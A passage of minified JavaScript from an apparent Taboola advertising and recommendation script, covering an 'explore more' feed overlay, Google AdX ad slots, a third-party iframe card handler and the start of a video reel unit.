more","header found"),Gi.containerData.feedContainer.addEventListener("click",(function(e){var t=(e=e||event).target;t&&t.closest(".videoCube[data-item-id]")&&hr("CLICKED",{message:"clicked on explore more item.",target:"item"})})),(t=(0,Ke.f)(Gi.containerData.feedContainer,'[data-card-index="'.concat(vr,'"]')))&&(Xi=(0,ri.eb)(t,Zi,{rootMargin:0,visiblePercents:0,visibleTime:0}).unsubscribe),(0,F.Sr)().then((function(){!function(){var e=qi.options,t=e.isCopyOuterHTMLHeader,n=e.enablePositionCorrection,r=Gi.containerData,i=Gi.headerData;!t&&n&&(i?function(e,t){if(e.element&&!e.isCopyOuterHTMLHeader){var n=e.height,r=Hi(e.element);0!==r&&(0,o.yN)({href:window.location.href,headerDistanceFromTop:r});var i=n+(null!=r?r:0);i>Ni&&(i=0);var a=Hi(t);i!==a&&zi(i-a,t)}}(i,r.feedContainer):function(e){(0,o.yN)({href:window.location.href,message:"no header found in EM"});var t=Hi(e);!(0,y.r8)(t)&&t>0&&zi(-t,e)}(r.feedContainer))}()}))):gr("feed container is empty"):l&&(Ke.dI.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.dI)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),no(),Gi.feedIsVisible=!1)}function Zi(e){e&&((0,_.LO)(Xi,"Missing visibility unsubscribe method in explore more"),Xi(),hr("SCROLLED",{message:"user scrolled to card ".concat(vr)}))}function eo(){(0,pr.Q)(' #tbl-explore-more-container{position:absolute;top:auto;bottom:auto;margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#tbl-explore-more-container.rtl{left:auto;right:-1200%;display:none}#tbl-explore-more-container.ltr{right:auto;left:-1200%;display:none}#tbl-explore-more-container.tbl-new-display{background-color:#fff;z-index:2147483647;width:100%;box-sizing:border-box}#tbl-explore-more-container.tbl-new-display.tbl-explore-more-show-container{display:block !important}#tbl-explore-more-container .tbl-explore-more-site-header{z-index:1;left:0;right:0;position:relative}#tbl-explore-more-container .tbl-feed-header{display:none !important}#tbl-explore-more-container #tbl-explore-more-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:22px;padding:10px 0;color:#222}@media screen and (min-width: 768px){#tbl-explore-more-container .trc_multi_widget_container{padding-bottom:22px}#tbl-explore-more-container #tbl-explore-more-title{width:100%}#tbl-explore-more-container .tbl-title-and-pop-wrp{position:relative}#tbl-explore-more-container .tbl-title-and-pop-wrp,#tbl-explore-more-container .tbl-feed-card,#tbl-explore-more-container .tbl-loading-cards-placeholder{width:85%;max-width:1000px;min-width:800px;margin-right:auto;margin-left:auto;clear:both}}body.tbl-show-explore-more{padding:0 !important;margin:0 !important}body.tbl-show-explore-more.tbl-explore-more-show-original-header>*:not(#tbl-explore-more-container):not(_* headerSelector*):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container _* headerSelector*):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-reset-padding-margin{padding-top:0;margin-top:0}body.tbl-show-explore-more #tbl-explore-more-container{position:relative;display:block;z-index:2147483647}body.tbl-show-explore-more #tbl-explore-more-container.rtl{left:auto;right:0}body.tbl-show-explore-more #tbl-explore-more-container.ltr{right:auto;left:0}body.tbl-show-explore-more.tbl-explore-more-body-fixed{position:fixed;top:0;width:100vw;height:100vh}.adsbygoogle-noablate.tbl-explore-more-hide-dfp{display:none !important}');var e,t=Gi.containerData,n=Gi.headerData,r=t.feedContainer;"rtl"===t.direction?(0,Ke.gj)(r,"rtl"):(0,Ke.gj)(r,"ltr"),(null==n?void 0:n.element)&&n.isCopyOuterHTMLHeader&&(e=n.element,t.feedContainer.appendChild(e)),r.appendChild(t.titleElement),document.body.appendChild(r)}function to(){var e=qi.feed;Yi.updateContent(e)}function no(){var e=function(e){var t=getComputedStyle(e).scrollBehavior;e.style.scrollBehavior="auto",e.scrollTop=0,e.style.scrollBehavior=t};(0,F.Sr)().then((function(){e(document.body),e(document.documentElement)}))}function ro(){var e="tbl-explore-more-hide-original-header";return Gi.headerData&&!Gi.headerData.isCopyOuterHTMLHeader&&(e="tbl-explore-more-show-original-header-hide-all"),["tbl-show-explore-more".toString(),e.toString()]}var io,oo,ao,lo,so,co,uo,po=__webpack_require__(6702),fo="explore-more-render",mo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[io]=function(){n.createExploreMore()},n[oo]=function(){n.createExploreMore()},n[ao]=function(){},n.triggerExploreMore=function(e){var r,i,o;(0,oi.ER)(e.feed,n.j,n.f),qi=e,Gi?to():(r={feedContainer:(o=(0,Pe.U)("div"),o.id=qi.options.container,t.Un.appendEntityCustomData({entity:qi.feed,element:o}),Yi=new Ai(qi.feed),o),titleElement:Ji(),direction:t.L5.config.publisher.direction},i={headerData:Fi(qi.options),containerData:r,feedIsVisible:!1},Gi=i,hr("AVAILABLE"),(0,Se.m)("ExploreMore"),(0,w.s)(eo).then((function(){return(0,w.s)(to)})).catch((function(e){return gr("failed to create explore more on DOM",e)})),ei($i))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return fo},n.prototype.getSupportedFeatures=function(){return["explore-more-render"]},n.prototype.createExploreMore=function(){var e=this.b.responseSummary.exploreMore;e&&(hr("ADOPTED",{message:"BY TRECS"}),this.triggerExploreMore(e))},n.prototype.isMS3=function(){return!0},n}(po.s);io="n",oo="h",ao="k",(0,Ee.v2)(new mo),(0,Ee.b0)(fo,mo);var vo={},ho="feed-render",bo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[lo]=function(){n.createFeeds()},n[so]=function(){(0,w.s)((function(){n.createFeeds()}))},n[co]=function(){(0,at.mt)(vo,(function(e,t){t.cleanUp()})),vo={}},n[uo]=function(e){void 0===e&&(e=[]);var n=0===e.length;(0,at.mt)(vo,(function(r,i){var o=t.L5.responseSummary.feeds[r],a=-1!==e.indexOf(i.feedPlacementName);(n||a)&&o.hasStoppedContent&&(i.cleanUp(),delete vo[r])}))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return ho},n.prototype.getSupportedFeatures=function(){return["feed-render"]},n.prototype.isMS3=function(){return!0},n.prototype.createFeeds=function(){var e,t=this,n=null===(e=this.b)||void 0===e?void 0:e.responseSummary.feeds;if(n){var r=(0,at.lw)(n,(function(e,t){return!t.hasStoppedContent})).validItems;r&&(0,at.mt)(r,(function(e,n){(0,oi.ER)(n,t.j,t.f),vo[e]||(vo[e]=new Ai(n)),(0,w.s)((function(){vo[e].updateContent(n)}))}))}},n}(po.s);lo="n",so="h",co="k",uo="e26",(0,Ee.v2)(new bo),(0,Ee.b0)(ho,bo);var go="https://securepubads.g.doubleclick.net/tag/js/gpt.js",_o=window;function yo(){return _o.googletag}function wo(e,t,n,r){t&&r.addEventListener(e,(function(e){(function(e,t){return t.slot.getSlotElementId()===e})(n,e)&&t(e)}))}var xo,Co,Eo=[[300,250]],ko="TBLA_",To=!1,Lo=function(){function e(e,t,r){var i=this;this.onSlotRenderEnded=function(e){i.reportPubsGeneric("slotRenderEnded",e,i._placementData),e.isEmpty||(function(e){return null!=xo||(xo=(0,n.Cd)("google-adx-native-display-line-item-id")),e.lineItemId===xo}(e)&&i.updateToNativeAdDesign(),(0,Ke.gj)(i._itemContainer,"tbl-g-show"),(0,Ke.gj)(i._placementContainer,"tbl-g-show"))},this._adxData=e,this._itemContainer=t,this._placementContainer=(0,n.zD)(r.placement),this._placementData=r.placement,this._slotId="".concat(t.dataset.itemId,"-adx-slot"),this.initializeCard()}return e.prototype.cleanUp=function(){var e;this._googleSlot&&(e=[this._googleSlot],yo().destroySlots(e),this._googleSlot=(0,x.F)(),this._adxData=(0,x.F)()),this._itemContainer=(0,x.F)(),this._placementContainer=(0,x.F)()},e.prototype.requestGoogleAdx=function(){var e,t=this,n=this._adxData.f,r={slotId:this._slotId,adSizes:Eo,adUnitURL:this._adxData.aup,slotListeners:{renderEnded:this.onSlotRenderEnded,defined:function(e){return t._googleSlot=e},requested:function(e){return t.reportPubsGeneric("slotRequested",e,t._placementData)},load:function(e){return t.reportPubsGeneric("slotOnload",e,t._placementData)},impressionViewable:function(e){return t.reportPubsGeneric("impressionViewable",e,t._placementData)}},targeting:{key:n.k,value:n.v},reportData:this.getReportData()};e=r,_o.googletag||(_o.googletag={cmd:[]}),_o.googletag.cmd||(_o.googletag.cmd=[]),document.querySelector('[src="'.concat(go,'"]'))||document.head.appendChild((0,Pe.U)("script",{attrList:[["async","true"],["src","".concat(go)]]})),function(e){yo().cmd.push((function(){var t,n,r,i=yo();i.pubads().isInitialLoadDisabled()&&(i._wasInitialLoadDisabled=!0);var o,a,l,s=null===(t=i.defineSlot(e.adUnitURL,e.adSizes,e.slotId))||void 0===t?void 0:t.addService(i.pubads());e.slotListeners&&(o=e.slotId,a=i.pubads(),wo("slotRenderEnded",(l=e.slotListeners).renderEnded,o,a),wo("slotVisibilityChanged",l.visibilityChanged,o,a),wo("impressionViewable",l.impressionViewable,o,a),wo("slotOnload",l.load,o,a),wo("slotRequested",l.requested,o,a)),e.targeting&&i.pubads().setTargeting(e.targeting.key,e.targeting.value),e.reportData&&(0,at.mt)(e.reportData,(function(t){var n=e.reportData[t].toString();i.pubads().setTargeting(t,n)})),i.display(e.slotId),i.enableServices(),s&&(i.pubads().refresh([s]),null===(r=null===(n=e.slotListeners)||void 0===n?void 0:n.defined)||void 0===r||r.call(n,s))}))}(e),this.reportPubsGeneric("request-data",{targeting:r.targeting,reportData:r.reportData},this._placementData)},e.prototype.initializeCard=function(){var e,t;e=" ._placementClassName__{display:none !important}._placementClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__{display:none !important}._placementClassName__ ._itemClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__ .thumbBlock_holder{height:".concat(250,"px !important}._placementClassName__ ._itemClassName__ .tbl-g-slot{position:absolute;top:0;width:100%;display:flex;justify-content:center}._placementClassName__ ._itemClassName__ .branding .branding-separator,._placementClassName__ ._itemClassName__ .branding .branding-inner{display:none}._placementClassName__ ._itemClassName__ .video-label.video-title{text-align:start !important}._placementClassName__ ._itemClassName__.native-ad .video-label.video-title,._placementClassName__ ._itemClassName__.native-ad .branding{display:none !important}").replace(/_placementClassName__/g,"tbl-g-adx-placement").replace(/_itemClassName__/g,"tbl-g-adx-item"),t="".concat(e),To||((0,pr.Q)(t,{id:"google-adx"}),To=!0),(0,Ke.gj)(this._itemContainer,"tbl-g-adx-item"),(0,Ke.gj)(this._placementContainer,"tbl-g-adx-placement");var n=(0,Ke.sb)(this._itemContainer,".video-label.video-title");null==n||n.setAttribute("dir","auto"),this.createGoogleSlot()},e.prototype.createGoogleSlot=function(){var e=(0,Pe.U)("div",{attrList:[["id",this._slotId]],classList:["tbl-g-slot"]});this._itemContainer.appendChild(e)},e.prototype.updateToNativeAdDesign=function(){(0,Ke.gj)(this._itemContainer,"native-ad")},e.prototype.reportPubsGeneric=function(e,t,n){(0,Ie.E6)({type:"".concat("adx","-").concat(e),data:t},n)},e.prototype.getReportData=function(){var e;return(e={})["".concat(ko,"Platform")]="PHON",e["".concat(ko,"Pagetype")]=(0,qn.r)(t.L5.optionsSummary.itemSourceType),e},e}(),Ro={},So=function(e){return e.dataset.itemId},Io=function(){function e(){var e=this;this[Co]=function(){e.cleanUp()}}return e.prototype.getName=function(){return"GoogleAdx"},e.prototype.e17=function(e){var t=e.container,n=e.itemData;if(n){var r=n.placement["tag-data"];if(r){var i=So(t);i&&(Ro[i]=new Lo(r,t,n))}}},e.prototype.e18=function(e){var t=e.container,n=So(t);n&&Ro[n]&&Ro[n].requestGoogleAdx()},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.cleanUp=function(){(0,at.qP)(Ro).every((function(e){e[1].cleanUp()})),Ro=(0,x.F)()},e}();Co="k",(0,Ee.v2)(new Io);var Do,Oo,Mo,Ao=__webpack_require__(6020),Po=__webpack_require__(9660);!function(e){e.IFRAME_RENDERED="rendered",e.IFRAME_CLICKED="click",e.IFRAME_ERROR="error",e.REPORT_METRICS="reportMetrics"}(Do||(Do={})),function(e){e.GOT_IFRAME_RESPONSE="tc-got-iframe-response",e.CONTAINER_NOT_HTML_ELEMENT="tc-container-not-html-element",e.IFRAME_CREATED="tc-iframe-created",e.TRACK_RV_ITEM="tc-track-rv-item",e.IFRAME_ADDED_TO_DOM="tc-iframe-added-to-dom",e.IFRAME_RENDERED="tc-iframe-rendered",e.IFRAME_CLICKED="tc-iframe-rendered"}(Oo||(Oo={})),function(e){e.RTB="rtb",e.NOT_RTB="noRtb",e.BANNER_AS_NATIVE="rban",e.NOT_BANNER_AS_NATIVE="norRban",e.REQUIRED_VIEWABILITY="rv",e.NOT_REQUIRED_VIEWABILITY="noRv",e.MOBILE_SDK="sdk",e.NOT_MOBILE_SDK="noSdk"}(Mo||(Mo={}));var No=__webpack_require__(2212),Uo=!!l.mb.taboolaMobile,Bo=["allow-same-origin","allow-scripts","allow-popups","allow-forms"],Fo=function(){function e(e){var t,r=this;this._iframe=(0,x.F)(),this._backgroundImageElement=null,this.createIframeOptions=function(){var e=r._settings.thirdPartyCard.configuration;return{attrList:[["tbcId",r._id],["src",r._url],["name",r.getIframeContent()],["sandbox",e.sandbox||Bo.join(" ")],["isRtb",r._isRTB.toString()],["isMobileSDK",Uo.toString()],["style","width: 100%; height: ".concat(r.getHeight())],["border","0"],["frameBorder","0"],["scrolling","no"]],classList:r.getIframeOptionsClassList()}},this.getIframeOptionsClassList=function(){return r._bannerAsNative?["taboola-connect-iframe","tbl-banner-to-native-iframe"]:["taboola-connect-iframe"]},this.addIframeToDom=function(){r._bannerAsNative?(r.addBannerAsNativeBannerToDom(),r.removeCursorPointer(),r.log("banner_as_native")):r._settings.container.replaceChildren(r._iframe),r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_ADDED_TO_DOM)},this.addBannerAsNativeBannerToDom=function(){var e=r._settings.container,t=(0,Ke.sb)(e,".".concat("thumbBlock_holder"));if(t){var n=(0,Ke.sb)(e,".".concat("videoCube_aspect"));n&&((0,Ke.gj)(t,"tbl-banner-to-native"),t.replaceChild(r._iframe,n),r._backgroundImageElement=(0,Ke.f)(e,".".concat("thumbBlock")),r._backgroundImageElement&&(0,Ke.gj)(r._backgroundImageElement,"thumbBlock-background-image","tbl-visibility-hidden"))}},this.removeCursorPointer=function(){var e=r._settings.container;(0,Ke.gj)(e,"default-cursor");var t=(0,Ke.sb)(e,".".concat("item-label-href"));t&&(0,Ke.gj)(t,"default-cursor")},this.invokePostMessageAction=function(e,t){switch(e){case Do.IFRAME_RENDERED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_RENDERED),r.iframeRendered();break;case Do.IFRAME_CLICKED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CLICKED),r._isRTB&&r.sendClickEvent();break;case Do.IFRAME_ERROR:r.log("external_error");break;case Do.REPORT_METRICS:t&&r.sendTaboolaConnectMetricsEvent(t)}},this.iframeRendered=function(){r._backgroundImageElement&&(0,Ke.dI)(r._backgroundImageElement,"tbl-visibility-hidden"),r.sendAvailableEvent()},this.handleRvElement=function(e,t){if(e){t();var n=r._settings.container;n&&(0,Ke.dI)(n,"tbl-visibility-hidden"),r.addIframeToDom()}},this.sendTaboolaConnectMetricsEvent=function(e){var t=r._isRTB?Mo.RTB:Mo.NOT_RTB,n=r._bannerAsNative?Mo.BANNER_AS_NATIVE:Mo.NOT_BANNER_AS_NATIVE,i=r._isRVItem?Mo.REQUIRED_VIEWABILITY:Mo.NOT_REQUIRED_VIEWABILITY,o=Uo?Mo.MOBILE_SDK:Mo.NOT_MOBILE_SDK;(0,Se.m)("".concat(e,"_").concat(t,"_").concat(i,"_").concat(n,"_").concat(o))},this.sendAvailableEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;(0,i.td)(n.configuration["send-events"],!1)&&(r.log("available"),t.placement.sendEventAvailable(),r._isRVItem&&t.sendRVAvailableEvent(),(0,No.Z)(t),t.reportTracking("i"))},this.sendClickEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;if((0,i.td)(n.configuration["send-events"],!1)){r.log("click");var o=t.getEventClick();(0,Oe.xh)({url:o},{isCritical:!0}),t.reportTracking("c"),(0,Ce.Tt)("e27",t,o)}};var o=e.id,a=e.itemData,l=e.thirdPartyCard;this._settings=e,this._id=o,this._itemData=a,this._isRTB=a.isRTB||!1,this._bannerAsNative=a.bannerAsNative,this._rvAvailableEvent=a.rvAvailableEvent,this._isRVItem=!!a.rvAvailableEvent&&(0,n.Mv)("enable-rv-available"),this._url=(0,Po.VH)(l.url,((t={}).tbcId=o,t.isMobileSDK=Uo,t)),this.initialIframe()}return e.prototype.initialIframe=function(){var e=this.createIframeOptions();this._iframe=(0,Pe.U)("iframe",e),this.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CREATED),this.log(this.isFriendlyIframe()?"friendly_iframe":"non_friendly_iframe"),this.handleIframeElement()},e.prototype.cleanUp=function(){this._iframe=(0,x.F)(),this.log("clean_up")},e.prototype.isFriendlyIframe=function(){return this._settings.thirdPartyCard.isFriendly},e.prototype.getHeight=function(){return"".concat(this._settings.thirdPartyCard.dimensions.ch,"px")},e.prototype.log=function(e){var t;if((0,Ve.MQ)()){var n=(0,Ve.dl)(),r="taboola-connect-".concat(e);(0,ze.C)(((t={}).eventType="metrics",t.extraData=(0,i.lY)({eventName:r,id:this._id,isRTB:this._isRTB,timestamp:n}),t))}},e.prototype.getIframeContent=function(){var e=this._settings.thirdPartyCard.configuration.attributes.name;if(!this._isRTB&&e){var t=this._itemData.getEventClick();return this.replaceClickMacro(e,t)}return e},e.prototype.replaceClickMacro=function(e,t){var n="${CLICK_URL}";return e&&e.indexOf(n)>-1?e.replace(n,t):((0,o.yN)("TaboolaConnectExtension: ${CLICK_URL} is missing in managed tag",this._itemData._ID),e)},e.prototype.handleIframeElement=function(){var e;if(this._isRVItem){var t=this._settings.container;t&&(0,Ke.gj)(t,"tbl-visibility-hidden");var n=(null===(e=this._rvAvailableEvent)||void 0===e?void 0:e.pixelMargin)||0;(0,ri.eb)(t,this.handleRvElement,{rootMargin:n,visiblePercents:0,visibleTime:0}),this.sendTaboolaConnectMetricsEvent(Oo.TRACK_RV_ITEM)}else this.addIframeToDom()},e}(),zo={},Vo=!1,jo=!1,Wo=function(){function e(){this.receiveMessage=function(e){var t=e.data,n=t.action,r=t.payload;if(Ho(n)){var i=zo[t.id];null==i||i.invokePostMessageAction(n,r)}}}return e.prototype.getName=function(){return"taboola-connect"},e.prototype.e6=function(){var e=this;t.L5.onReset((function(){Object.keys(zo).map((function(e){return zo[e]})).forEach((function(e){return e.cleanUp()})),zo={},window.removeEventListener("message",e.receiveMessage,!1),Vo=!1}))},e.prototype.e23=function(e,t,n){var r,i=null==n?void 0:n.itemData;if((null==i?void 0:i.placement.thirdPartyCard)&&"click"===e&&!i.isRTB)return{payload:(0,g.pi)((0,g.pi)({},t),{url:(r={},r.redir="",r)})}},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.placement.thirdPartyCard;if(r)if((0,Ke.f1)(t))if((0,Se.m)(Oo.GOT_IFRAME_RESPONSE),r.url){var a=(0,i.D1)({prefix:"tbc"}),l={id:a,container:t,itemData:n,thirdPartyCard:r};jo||((0,pr.Q)(" .taboola-connect-iframe{border:0;display:block}.thumbBlock-background-image{z-index:-1}.tbl-visibility-hidden{visibility:hidden !important}.default-cursor{cursor:default !important}",{id:"taboolaConnect"}),jo=!0),zo[a]=new Fo(l),Vo||(window.addEventListener("message",this.receiveMessage,!1),Vo=!0)}else(0,o.yN)("TaboolaConnectExtension: Third Party Card URL is Missing in:",n.placement._ID);else(0,Se.m)(Oo.CONTAINER_NOT_HTML_ELEMENT)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),Ho=function(e){return Object.keys(Do).map((function(e){return Do[e]})).indexOf(e)>=0};(0,Ee.v2)(new Wo);var qo,Go="videoReel";function Yo(e,t){(0,Ie.E6)({type:"".concat(Go,"-").concat(e),data:t},qo)}var Xo=function(){var e,t=((0,ct.a)()/1e3).toFixed(2);Yo("rendered",((e={}).t=t,e))};function Qo(e){l.mb.TRC.liteUnit={abTest:e}}function Ko(e){l.mb.TRC.delayedVrlLoader&&(l.mb.TRC.delayedVrlLoader(e),setTimeout((function(){l.mb._tvp.markerIsReady?l.mb._tvp.markerIsReady():(0,o.H)("_tvp.markerIsReady is not defined on ".concat("delayed module start after 4s"))}),4e3))}var Jo,$o=function(){function e(){this.availableReported=!1,this.isReadyToPlay=!1}return e.prototype.start=function(){this.validate(),Yo("pageload")},e.prototype.reportAvailable=function(){this.availableReported=!0,Yo("available")},e.prototype.trackVisibility=function(e){var t=this;(0,ri.eb)(e,(function(e,n){e&&(n(),t.isReadyToPlay&&Yo("rnv"),Yo("visible"))}))},e}(),Zo=__webpack_require__(2795),ea=__webpack_require__(8894),ta="videoDemand",na=[],ra=0,ia=!1,oa=function(e){function r(t){var n=e.call(this)||this;return n.contentWrapper=(0,x.F)(),n.externalWrapper=(0,x.F)(),n.internalWrapper=(0,x.F)(),n.reelComponent=(0,x.F)(),n.vrlPlayPauseButton=(0,x.F)(),n.scContainer=(0,x.F)(),n.leftArrowButton=(0,x.F)(),n.initReelOnDemand=function(){(0,Ke.dI)(n.contentWrapper,"tbl-shallow-hide"),la(n.externalWrapper),aa(n.contentWrapper),n.isShowingVideoDemand=!0,setTimeout((function(){ia=!0,n.startUnit()}),0)},n.clicksCallback=function(){var e=n.reelComponent,t=Jo.videoReelItemWrapperSelector,r=(0,Ke.AF)(e,t),i=Array.prototype.indexOf.call(e.childNodes,r[0]);r.forEach((function(t,r){na[r]||((0,Ke.Au)(t.childNodes).forEach((function(t){!function(e,t,n){e&&e.addEventListener("click",(function(e){var r=(0,F.Gc)(e.target,Jo.videoReelItemWrapperSelector),i=Array.prototype.indexOf.call(t.childNodes,r)-n;pa({itemIndex:i,type:"oc"}),function(e,t){var n=l.mb.taboolaMobile;if(n){var r=(0,Ke.sb)(e,".title-text");(0,_.LO)(r,"sendClickEventToMobileLoader - Title element not found");var i=r.textContent,o=e.href;e.dataset.loggerUrl=o,e.dataset.pageUrl=o,e.title=i,e.target="_self",n.handleLinkClickEvent({preventDefault:t.preventDefault.bind(t),currentTarget:e,title:i,loggerUrl:o,pageUrl:o,mlUrlReport:o})}}(r,e)}))}(t,e,i)})),na[r]=t,n.clipCount++)}))},n.onApvClickEvent=function(e){n._onApvClick("external-click-v2",e.detail)},n.onReadyToPlay=function(){n.isReadyToPlay=!0,Yo("readyToPlay-v2"),n.onReelReady()},n.onAvailable=function(){n.availableReported||(l.mb.taboolaEvents.emit("".concat(Go,"-available")),n.listenToReadyToPlayEvtV1(),n.reportAvailable(),n.trackVisibility(n.externalWrapper),n.reelComponent=function(){var e,t="minute-tv-component-wrap",n=(0,Ke.sb)(document,"#".concat(Oa," .").concat(t));if(n)return n;var r="#".concat(Oa," .editor-tv-component iframe"),i=(0,Ke.sb)(document,r);if(i){var o=(null===(e=i.contentWindow)||void 0===e?void 0:e.document)||i.contentDocument;if(o)return o.body.getElementsByClassName(t)[0]}}(),n.reportOrObserveUnitRender(),n.reportClicks(),n.listenToApvClickEvtV1(),n.setupSponsoredContent(),n.overridePlayerFunctions())},n.registerLeftArrow=function(e){((0,F.Gc)(e.target,".iconWrapper")||(0,F.Gc)(e.target,".single-arrow"))===n.leftArrowButton&&(n.reelIndex-=2)},n.hideSponsoredContent=function(){l.mb._tvp.resumeOnAdClose("sponsored"),n.hideSponsoredContainer()},n.pauseAd=function(e,t){void 0===t&&(t=ta),n.showReelContainer(),n.isShowingSc&&n.hideSponsoredContainer(),t===ta&&(n.isShowingVideoDemand=!0),n.isUnitPlaying()&&(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())},n.resumeAd=function(e,t){void 0===t&&(t=ta),window.setTimeout((function(){t===ta&&(ia=!1,n.isShowingVideoDemand=!1),n.isUnitPlaying()||(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())}),0)},Qo("video-reel_vA"),n.clipCount=0,n.reelIndex=840,n.reelTimeout=-1,n.isReadyToPlay=!1,n.isShowingSc=!1,n.isShowingVideoDemand=!1,n.reelContainerLoaded=!1,Jo=t,n}return(0,g.ZT)(r,e),r.prototype.start=function(){var e;Ko(Jo.scriptId),this.exposeAPIForMinutely(),this.createInitialContainers(),this.addTitleContainer(),this.createInternalComponent(),e=this.externalWrapper,l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=function(){la(e)},Jo.isDemandFirst?this.waitForDemand():this.startUnit()},r.prototype.waitForDemand=function(){(0,Ke.gj)(this.contentWrapper,"tbl-shallow-hide"),l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=this.initReelOnDemand},r.prototype.startUnit=function(){this.appendReelAttributes(),e.prototype.start.call(this)},r.prototype.createInternalComponent=function(){var e=(0,Pe.U)("div",{classList:["editor-tv-component"]});this.contentWrapper.appendChild(e),this.togglePlayerPerVisibility()},r.prototype.createInitialContainers=function(){var e=function(){var e,r,i=function(){var e;return null===(e=t.L5.getEntityCustomData(Jo.placement))||void 0===e?void 0:e.element}()||(0,Ke.sb)(document,'[data-placement-name="'.concat(Jo.videoReelPlacementName,'"]'))||(e=Jo.placement.mode.modeName,r=(0,Ke.sb)(document,".".concat(e)),(0,F.Gc)(r,".".concat(Zo.R)));if(!i)return{};var o=(0,Pe.U)("div"),a=(0,Pe.U)("div"),l=(0,Pe.U)("div");return o.id=Oa,a.id="taboola-vrl-wrap",l.id="taboola-vrl-internal",a.appendChild(l),l.insertBefore(o,l.firstChild),(0,n.JC)("widget-render")?i.insertAdjacentElement("afterbegin",a):i.insertAdjacentElement("beforebegin",a),{contentWrapper:o,externalWrapper:a,internalWrapper:l}}();(0,i.it)(e)&&(this.contentWrapper=e.contentWrapper,this.externalWrapper=e.externalWrapper,this.internalWrapper=e.internalWrapper),(0,_.LO)(this.contentWrapper,"Video Reel content wrapper not found")},r.prototype.cleanUp=function(){this.contentWrapper=(0,x.F)(),this.externalWrapper=(0,x.F)(),this.internalWrapper=(0,x.F)(),this.reelComponent=(0,x.F)(),this.vrlPlayPauseButton=(0,x.F)(),this.scContainer=(0,x.F)(),this.leftArrowButton=(0,x.F)()},r.prototype.exposeAPIForMinutely=function(){l.mb.minutelyTaboolaAPI={onAvailable:this.onAvailable,onReportClickScript:this.onApvClickEvent,onReportReadyToPlayScript:this.onReadyToPlay,tvpIsCompatible:ua,tvpIsNotCompatible:da}},r.prototype.addTitleContainer=function(){this.internalWrapper.insertAdjacentElement("afterbegin",(0,Pe.U)("div",{attrList:[["id","".concat(Oa,"-title")]]}))},r.prototype.appendReelAttributes=function(){var e=this.contentWrapper;(0,Ke.gj)(e,"editor-tv-wrapper");var n,r=function(){var e=t.L5.config.publisher,n=Jo.embedName,r=e.global["videoreel-embed-map"];if(!r||n)return n;var i=r[e.publisherName];if(!i)return n;var o=i[t.L5.optionsSummary.itemSourceValue];return o?(0,y.cb)(o)?o:o[Jo.videoReelPlacementName]:n}();r?e.setAttribute("data-embed-name",r):Jo.embedId?e.setAttribute("data-embed-id",Jo.embedId):(0,o.o7)([Jo,"onReelInit","embed config not found"]),this.createLoadingScreen(),n=this.contentWrapper,window.addEventListener("resize",(0,F.Ds)((function(){aa(n)}),100,!1))},r.prototype.createLoadingScreen=function(){if(Jo.isWithLoadingScreen){var e=function(){var e,t,r=(0,Pe.U)("div",{classList:["spinner"]}),i=(0,Pe.U)("div",{classList:["vrl-loading-screen"],content:r}),o=(0,n.O6)();if(o){var a=(e=o,(t=(0,Pe.U)("img",{classList:["vrl-logo"],attrList:[["src",e]]})).onerror=function(){t.remove()},t);i.appendChild(a)}var l,s=('<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg>','<svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg>','<svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg>','<svg class="vrl-rightArrow" 